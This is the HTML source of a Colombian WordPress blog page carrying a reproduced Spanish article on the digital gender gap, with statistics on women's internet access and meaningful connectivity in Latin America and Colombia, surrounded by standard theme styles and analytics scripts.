.vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #4a9240;}.main-box-title a{color: #4a9240;}.sidebar .widget .widget-title a{color: #4a9240;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #000000;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #f36525;}.sidebar .tagcloud a {border: 1px solid #f36525;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #f36525;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more{background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(0,0,0,0.7);}.site-footer{background: #373941;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #f36525;}.site-footer .tagcloud a {border: 1px solid #f36525;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #f36525;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #4c9141;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 220px;padding-top: 15px;}.header-2-wrapper,.header-3-wrapper{height: 220px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 15px;left: 0px;}.site-title a, .site-title a:hover{color: #4a9240;}.site-description{color: #aaaaaa;}.main-header{background-color: #ffffff;}.header-bottom-wrapper{background: #4a9240;}.vce-header-ads{margin: 65px 0;}.header-3-wrapper .nav-menu > li > a{padding: 100px 15px;}.header-sticky,.sidr{background: rgba(74,146,64,0.95);}.ie8 .header-sticky{background: #ffffff;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #ffffff;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color: #f36525;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #4a9240;}.search-header-wrap ul{border-top: 2px solid #f36525;}.vce-border-top .main-box-title{border-top: 2px solid #f36525;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}.sidr input[type=text]{background: rgba(255,255,255,0.1);color: rgba(255,255,255,0.5);}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://amazonasdigital.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://amazonasdigital.com.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=59d6b24f20f64600117ceb32" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://amazonasdigital.com.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://amazonasdigital.com.co/wp-json/wp/v2/posts/3319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amazonasdigital.com.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://amazonasdigital.com.co/?p=3319' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://amazonasdigital.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famazonasdigital.com.co%2Fcomo-aumentar-la-inclusion-digital-de-las-mujeres%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://amazonasdigital.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famazonasdigital.com.co%2Fcomo-aumentar-la-inclusion-digital-de-las-mujeres%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.148.0" /><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-107559546-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<link rel="icon" href="https://amazonasdigital.com.co/wp-content/uploads/2017/10/cropped-header2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://amazonasdigital.com.co/wp-content/uploads/2017/10/cropped-header2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://amazonasdigital.com.co/wp-content/uploads/2017/10/cropped-header2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://amazonasdigital.com.co/wp-content/uploads/2017/10/cropped-header2-270x270.jpg" />
<link rel="shortcut icon" href="https://amazonasdigital.com.co/wp-content/uploads/2017/10/WhatsApp-Image-2017-09-29-at-12.31.33-PM-1.jpeg" type="image/x-icon" />	<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '133490894003149');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=133490894003149&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="post-template-default single single-post postid-3319 single-format-standard safari iphone vce-sid-right">

<div id="vce-main">

<header id="header" class="main-header">
	<div class="top-header">
	<div class="container">

					<div class="vce-wrap-left">
					<div class="menu-social-menu-container"><ul id="vce_social_menu" class="soc-nav-menu"><li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263"><a href="https://www.facebook.com/Amazonas-Digital-744102109109278/"><span class="vce-social-name">Facebook</span></a></li>
<li id="menu-item-264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-264"><a href="https://twitter.com/DigitalAmazonas"><span class="vce-social-name">Twitter</span></a></li>
<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="https://aboutme.google.com/u/8/?referer=gplus"><span class="vce-social-name">Google +</span></a></li>
<li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://www.youtube.com/channel/UCkQ8Km5G67Cqx2USrzt0QoQ?view_as=subscriber"><span class="vce-social-name">Youtube</span></a></li>
<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267"><a href="https://www.linkedin.com/company/11304869/"><span class="vce-social-name">Linkedin</span></a></li>
<li id="menu-item-276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276"><a href="https://www.instagram.com/amazonasdigital/"><span class="vce-social-name">Instagram</span></a></li>
</ul></div>			</div>
				
					<div class="vce-wrap-right">
				<form class="vce-search-form" action="https://amazonasdigital.com.co/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form>			</div>
		
		


	</div>
</div><div class="container header-2-wrapper header-main-area">	
	<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
		
	
	<span class="site-title">
		<a href="https://amazonasdigital.com.co/" title="Amazonas Digital" class="has-logo"><img src="https://amazonasdigital.com.co/wp-content/uploads/2017/10/header2.jpg" alt="Amazonas Digital" /></a>
	</span>

	

</div>
	<div class="vce-header-ads">
			</div>
</div>

<div class="header-bottom-wrapper header-left-nav">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://amazonasdigital.com.co/pagina-ejemplo/">Contáctenos</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="search-header-form" action="https://amazonasdigital.com.co/" method="get">
						<input name="s" class="search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." /></form></li></ul></li></ul></nav>	</div>
</div></header>

<div id="main-wrapper">



	
<div id="content" class="container site-content">

				
	<div id="primary" class="vce-main-content">

		<main id="main" class="main-box main-box-single">

		
			<article id="post-3319" class="vce-single post-3319 post type-post status-publish format-standard has-post-thumbnail hentry category-tecnologia">

			<header class="entry-header">
							<span class="meta-category"><a href="https://amazonasdigital.com.co/category/tecnologia/" class="category-5">Tecnología</a></span>
			
			<h1 class="entry-title">Cómo aumentar la inclusión digital de las mujeres</h1>
			<div class="entry-meta"><div class="meta-item date"><span class="updated">3 años ago</span></div><div class="meta-item author"><span class="vcard author"><span class="fn">by <a href="https://amazonasdigital.com.co/author/ingenierosdemarketing/">Ingenierosdemarketing</a></span></span></div></div>
		</header>
	
	
					
			 	
			 	<div class="meta-image">
					<img width="810" height="504" src="https://amazonasdigital.com.co/wp-content/uploads/2022/04/Como-aumentar-la-inclusion-digital-de-las-mujeres-ingenieros-de-marketing-julian-castiblanco-de-cero-a-sapo-810x504.jpg" class="attachment-vce-lay-a size-vce-lay-a wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://amazonasdigital.com.co/wp-content/uploads/2022/04/Como-aumentar-la-inclusion-digital-de-las-mujeres-ingenieros-de-marketing-julian-castiblanco-de-cero-a-sapo-810x504.jpg 810w, https://amazonasdigital.com.co/wp-content/uploads/2022/04/Como-aumentar-la-inclusion-digital-de-las-mujeres-ingenieros-de-marketing-julian-castiblanco-de-cero-a-sapo-300x187.jpg 300w, https://amazonasdigital.com.co/wp-content/uploads/2022/04/Como-aumentar-la-inclusion-digital-de-las-mujeres-ingenieros-de-marketing-julian-castiblanco-de-cero-a-sapo-768x478.jpg 768w, https://amazonasdigital.com.co/wp-content/uploads/2022/04/Como-aumentar-la-inclusion-digital-de-las-mujeres-ingenieros-de-marketing-julian-castiblanco-de-cero-a-sapo.jpg 900w" sizes="(max-width: 810px) 100vw, 810px" />
									</div>

									<div class="meta-author">
						<div class="meta-author-img">
							<img alt='' src='https://secure.gravatar.com/avatar/97c42bf4869ca23e2f7ae5c326841e91?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/97c42bf4869ca23e2f7ae5c326841e91?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>						</div>
						<div class="meta-author-wrapped">Written by <span class="vcard author"><span class="fn"><a href="https://amazonasdigital.com.co/author/ingenierosdemarketing/">Ingenierosdemarketing</a></span></span></div>
				    </div>
				
					
	    
		
	<div class="entry-content">
		<h1>Aumentar la inclusión digital de las mujeres puede impulsar la recuperación económica en la postpandemia</h1>
<p>La conectividad digital podría ayudarnos a cerrar la brecha de género en el mundo laboral y esto representaría un aumento del 35% del Producto Interno Bruto (PIB) en el mundo, de acuerdo con estimaciones del <a href="https://blogs.imf.org/2018/11/28/economic-gains-from-gender-inclusion-even-greater-than-you-thought/">Fondo Monetario Internacional</a>. Políticas públicas que ayudan a cerrar la brecha digital de género no solamente contribuyen para la creación de sociedades más justas e inclusivas, son una oportunidad para acelerar la recuperación económica en la postpandemia y promover un desarrollo más sostenible.</p>
<p>La conectividad digital no es solo cuestión de infraestructura técnica. Es un recurso para mejorar la vida de las personas, la calidad de las instituciones y la prosperidad de las economías. Es una herramienta estratégica para posibilitar el funcionamiento de las sociedades ante crisis como la provocada por el COVID-19. Es un derecho humano habilitante de salud, educación, trabajo y servicios públicos. Es una de las más poderosas tecnologías que el mundo haya visto. Sin embargo, a menos que las mujeres puedan hacer un uso significativo de Internet, la brecha de género en el mundo digital es una barrera para el desarrollo, una alerta de peligro para la recuperación económica y una oportunidad perdida.</p>
<h2>El tamaño de la brecha digital de género en el mundo y en América Latina y el Caribe</h2>
<p>Actualmente, el mundo se encuentra atravesando una compleja crisis de inclusión digital en la cual muchos sectores siguen rezagados en el uso eficaz de las Tecnologías de la Información y la Comunicación (TIC) para participar en el mercado laboral, acceder a servicios y comunicarse.</p>
<p><a href="http://webfoundation.org/docs/2020/10/Womens-Rights-Online-Report-1.pdf">El hecho de que 37 % de la población mundial jamás ha utilizado Internet</a> (UIT 2021), nos muestra cuán grave es esta crisis. <a href="http://webfoundation.org/docs/2020/10/Womens-Rights-Online-Report-1.pdf">Entre las múltiples poblaciones excluidas</a>, las mujeres se encuentran desproporcionadamente afectadas. Esto se ve reflejado en el hecho de que los hombres tienen al menos un 10 por ciento más de probabilidad de estar en línea. Este porcentaje aumenta al 52 por ciento en los países en vías de desarrollo y cuenta con <a href="https://www.gsma.com/r/wp-content/uploads/2021/07/The-Mobile-Gender-Gap-Report-2021.pdf">marcadas variaciones</a> según la locación, nivel de ingreso, edad, discapacidad, entre otras variables.</p>
<p>En América Latina y el Caribe (ALC), si bien el acceso a <a href="https://www.itu.int/en/ITU-D/Statistics/Documents/facts/FactsFigures2021.pdf">Internet básico tiende a la equidad de género</a>, la brecha entre mujeres y hombres crece abruptamente cuando se desagregan los datos. Por ejemplo en algunos países alcanza el 18 por ciento a nivel nacional y el promedio considerando zonas rurales supera el 37 por ciento.</p>
<p>Además, a medida que se actualiza el mecanismo de medición, la diferencia es más profunda aún. Tal es el caso de Colombia, donde si bien la brecha digital de género en el acceso a Internet básico es casi cero, las mujeres experimentan una conectividad de segunda categoría. Cuando se mide el acceso significativo a Internet, es decir, posibilidad de uso diario, disponibilidad de dispositivos apropiados con suficientes datos y conexión rápida, la brecha es del 16,9 por ciento <a href="http://webfoundation.org/docs/2020/10/Womens-Rights-Online-Report-1.pdf">(Web Foundation 2020).</a></p>
<p>Al ver la película representada por estos datos, puede observarse que los progresos son demasiado lentos ya que desde 2011 la brecha de género solo se ha reducido en medio punto porcentual (A4AI 2020). Mirando hacia el futuro los datos tampoco son alentadores, pues se estima que en los próximos cinco años el número de mujeres conectadas a Internet en los países de ingresos bajos y medios pasará de poco más de un tercio a casi la mitad. A este ritmo, estaremos lejos de alcanzar la igualdad de género en la cantidad de personas usuarias de Internet de banda ancha establecida por la UN Broadband Commision para 2030.</p>
<div style="width: 1034px" class="wp-caption alignnone"><img decoding="async" src="https://blogs.iadb.org/administracion-publica/wp-content/uploads/sites/21/2022/03/Grafico-1-Usuarios-de-internet-y-brecha-de-genero-1024x538.jpg" alt="Porcentaje de personas usuarias de internet por género y brechas de género" width="1024" height="538"><p class="wp-caption-text">Fuente: <a href="http://Costs of Exclusion, Alliance for Affordable Internet, 2021">Costs of Exclusion, Alliance for Affordable Internet, 2021</a></p></div>
<p>Eliminar estas diferencias, posibilitando que las mujeres adopten de manera eficiente las nuevas tecnologías digitales, implicará no sólo garantizar el ejercicio de derechos, sino que está directamente relacionada con el aumento de la productividad económica, evitar que esta falta de inclusión digital profundice otras brechas de género y cuidar logros alcanzados en equidad de género.</p>
<h2>Cerrar la brecha de género digital es construir un puente hacia el desarrollo</h2>
<p>Cerrar la brecha de género en el mundo laboral representaría un aumento del 35 por ciento del PIB <a href="https://blogs.imf.org/2018/11/28/economic-gains-from-gender-inclusion-even-greater-than-you-thought/">(FMI, 2018)</a> y las tecnologías digitales son uno de los caminos que nos acercan a este objetivo.</p>
<p>Diversos estudios han demostrado que las tecnologías digitales aumentan la actividad económica de las mujeres mejorando el acceso a los mercados, los servicios y la información, y que las economías con mayores niveles de actividad empresarial femenina son más resistentes a las crisis financieras (<a href="https://www.mckinsey.com/mgi/overview/in-the-news/the-economic-benefits-of-gender-parity">McKinsey 2015</a>). Asimismo, la economía gig (con fuerte presencia en plataformas tecnológicas) puede expandir las oportunidades de empleo para las mujeres al presentar opciones con alta flexibilidad, reducir las barreras de entrada en sectores considerados tradicionalmente masculinos y facilitar el acceso a clientes o a redes internacionales (<a href="https://publications.iadb.org/es/el-futuro-del-trabajo-en-america-latina-y-el-caribe-como-sera-el-mercado-laboral-para-las-mujeres-0">BID 2019</a>).</p>
<p>La exclusión de mujeres del mundo digital impacta directamente sobre el Producto Interno Bruto (PIB) de los países, ya que reduce los impuestos que los gobiernos podrían cobrar para reinvertir en salud, educación y en las prioridades de cada comunidad. Según un <a href="https://webfoundation.org/docs/2021/10/CoE-Report-English.pdf">estudio de la A4AI (2021)</a> realizado en 32 países, en los últimos 10 años se han perdido 1 billón de dólares en PIB de la exclusión de las mujeres del mundo digital. Esta pérdida en la productividad representa, a la vez, 24 mil millones de dólares que podrían haberse traducido en ingresos fiscales para estos gobiernos, con base en las relaciones impuestos-PIB actuales.</p>
<p>Estudios sectoriales llegan a conclusiones en el mismo sentido. Por ejemplo, <a href="https://www.fao.org/publications/sofa/2010-11/en/">un análisis de la FAO (2010) concluyó que las tecnologías digitales</a> pueden atraer a más mujeres a la agricultura y permitir su crecimiento al proporcionar información sobre la oferta y la demanda, técnicas de cultivo, precios, clima y transporte; proporcionar acceso a servicios financieros digitales y a una comunidad de agricultores, cooperativas y mercados. Si las agricultoras tuvieran el mismo acceso a los recursos que los varones, la producción agrícola en los países de ingresos bajos y medios aumentaría entre un 2,5 y un 4 por ciento, lo que puede llevar a una reducción del 12% al 17% en el hambre mundial.</p>
<p>Por eso es que, desde la estrategia Visión 2025, el BID ha elegido los temas de digitalización y de promoción de la igualdad de género y diversidad como oportunidades clave para enfocar sus esfuerzos para poder acelerar la recuperación económica en ALC.</p>
<p>Por otro lado, eliminar la brecha de género digital implica evitar que se profundicen otras brechas de género, como la salarial o la de inclusión financiera y contener los efectos que la pandemia ha tenido en términos de equidad de género ya que, por ejemplo, se ha evidenciado un retroceso de 30 años que ha provocado la pandemia en la composición de la fuerza laboral. Los indicadores de participación laboral femenina en el segundo semestre de 2020 muestran registros cercanos a los de 1990 (BID, 2021).</p>
<h2>Principales dimensiones de la brecha de género digital</h2>
<p>La brecha de género digital se refiere básicamente a las diferencias entre hombres y mujeres en el acceso y uso significativo de la conectividad digital. <a href="http://webfoundation.org/docs/2020/10/Womens-Rights-Online-Report-1.pdf">Abordarla “significa considerar todas las formas en que las mujeres tienen menos posibilidades de utilizar y de beneficiarse de Internet” (Web Foundation 2020).</a></p>
<h3>Existen dos principales dimensiones de la brecha de género digital:</h3>
<h3>1. Acceso significativo a conectividad digital</h3>
<p>Gran parte de los datos disponibles para identificar brechas de acceso a Internet reflejan una medición basada en el “haber utilizado internet de cualquier modo en los últimos tres meses”. Sin embargo, no cualquier tipo de conectividad es útil. Cuando consideramos el acceso “significativo” a Internet, es decir, un acceso que habilita sus funciones más poderosas, como el aprendizaje en línea, la publicación de videos y las consultas médicas en línea, el escenario empeora abruptamente.</p>
<p><strong>¿Qué implica la</strong> <a href="https://a4ai.org/meaningful-connectivity/">conectividad significativa</a>?</p>
<p><strong>Umbrales mínimos en cuatro dimensiones:</strong> El uso diario es el umbral mínimo de la dimensión uso habitual; el acceso a un teléfono inteligente, el de un dispositivo apropiado; la banda ancha ilimitada, el de datos suficientes; y conectividad móvil 4G, el de conexión rápida.</p>
<p>Retomando el <a href="http://webfoundation.org/docs/2020/10/Womens-Rights-Online-Report-1.pdf">caso de Colombia</a>, mientras que el número de mujeres y hombres en línea es casi equivalente (siendo la brecha del 0,9%), los varones tienen una conexión de mejor calidad, mejores dispositivos, mayor velocidad, más datos y más regularidad en el uso de internet. Por ejemplo, el 51% de los hombres tienen conexión 4G en comparación con un 36% de mujeres.</p>
<p style="text-align: center;"><strong>Brecha de género en el acceso a la conectividad: Caso de Colombia</strong></p>
<div style="width: 1034px" class="wp-caption alignnone"><img loading="lazy" decoding="async" src="https://blogs.iadb.org/administracion-publica/wp-content/uploads/sites/21/2022/04/Grafico-2-brecha-de-genero-colombia-digital-1024x674.png" alt="" width="1024" height="674"><p class="wp-caption-text">Fuente: Elaboración propia con base en el reporte Women’s Right Online, World Wide Foundation (2020).</p></div>
<h3>2. Uso significativo de la conectividad digital</h3>
<p>Según <a href="https://theinclusiveinternet.eiu.com/assets/external/downloads/3i-executive-summary.pdf">The Inclusive Internet Index 2021</a>, en los últimos años la brecha digital que separa a quienes tienen conectividad significativa de quienes tienen conectividad mínima se ha reducido, aunque a un ritmo inaceptablemente lento. Pero, curiosamente, también ha cambiado de carácter. Lo que alguna vez fue una brecha marcada por una cobertura de red insuficiente, se ha convertido en muchos lugares en una “brecha de uso” marcada por personas que no pueden, no quieren o no están interesadas en usar Internet.</p>
<p>Dicho índice revela una disminución significativa de la “buena disposición” (medida en función de las habilidades digitales y las percepciones de las personas sobre la confianza y la seguridad en línea) y de la “relevancia” (medida en función del valor que las personas asignan al contenido disponible para ellas en línea). Las mujeres tienen menos probabilidades de crear contenido cuando se conectan. Los hombres son más propensos a participar en actividades en línea que implican publicar comentarios sobre política, asuntos sociales o problemas económicos, vender productos o publicitar un servicio, o publicar una entrada de blog.</p>
<blockquote><p>Te puede interesar</p></blockquote>
<p><a href="https://juliancastiblanco.com/web/ingenieros-de-marketing-destacado-en-fabricas-de-productividad-por-su-labor-en-la-transformacion-digital-de-las-empresas-del-programa/">https://juliancastiblanco.com/web/ingenieros-de-marketing-destacado-en-fabricas-de-productividad-por-su-labor-en-la-transformacion-digital-de-las-empresas-del-programa/</a></p>
<p>Es más probable que un hombre utilice el teléfono móvil y sus aplicaciones para enviar correos electrónicos, acceder a los servicios de banca electrónica y buscar información sobre noticias que una mujer. También, ellos hacen un mayor uso de Internet para actividades que tienen que ver con el trabajo y con trámites administrativos y de gobierno, observándose brechas de 11 y 7 puntos porcentuales, respectivamente (BID 2020).</p>
<p>Además, la participación de mujeres en la economía gig es muy reducida en comparación con la de los hombres, y encuentra un patrón de segregación ocupacional del mercado laboral digital: es más probable que los varones trabajen para servicios de taxis y que las mujeres realicen tareas de compra/entrega de artículos para el hogar o servicio de limpieza (BID 2020).</p>
<p>A estas dos dimensiones de brechas de acceso y uso se le suma el hecho de que las mujeres tienen menos probabilidades de estar empleadas en el sector de la tecnología y cuando lo están, se enfrentan a una brecha salarial media de género del 21 por ciento, lo que es significativamente mayor que la brecha salarial media de género del 16% para la economía en general (OIT, 2019). Además, esto convive con marcadas brechas en la participación en los campos de ciencia, tecnología, ingeniería y matemáticas y una brecha en el liderazgo de mujeres en el sector tecnológico, tanto en el ámbito público como en el privado.</p>
<p>Seguir leyendo en <a href="https://blogs.iadb.org/administracion-publica/es/cierre-de-brecha-de-genero-digital-impulsa-la-recuperacion-economica/">https://blogs.iadb.org/administracion-publica/es/cierre-de-brecha-de-genero-digital-impulsa-la-recuperacion-economica/</a></p>
<p><span data-contrast="none">_________________________</span></p>
<p><span data-contrast="none">&nbsp;Reproducido por Contenidos Digitales Ingenieros de Marketing</span></p>
<p><a href="http://www.ingenierosdemarketing.com.co/"><span data-contrast="auto">www.ingenierosdemarketing.com.co</span></a></p>
<p><a href="http://www.juliancastiblanco.com/"><span data-contrast="auto">www.JulianCastiblanco.com</span></a></p>
<p><a href="http://www.deceroasapo.com/"><span data-contrast="auto">www.deceroasapo.com</span></a></p>
<p><a href="http://www.oceanosvioleta.com/"><span data-contrast="auto">www.oceanosvioleta.com</span></a></p>
<p><a href="http://www.aprendizajeconresultados.com/"><span data-contrast="auto">www.aprendizajeconresultados.com</span></a></p>
<p><a href="http://www.gerenciadigital.com.co/"><span data-contrast="auto">www.</span><span data-contrast="auto">GerenciaDigital.com.co</span></a></p>
<p><a href="http://www.socry.co/"><span data-contrast="auto">www.Socry.co</span></a></p>
	</div>

	
			<footer class="entry-footer">
			<div class="meta-tags">
							</div>
		</footer>
	
		  	
	<div class="vce-share-bar">
		<ul class="vce-share-items">
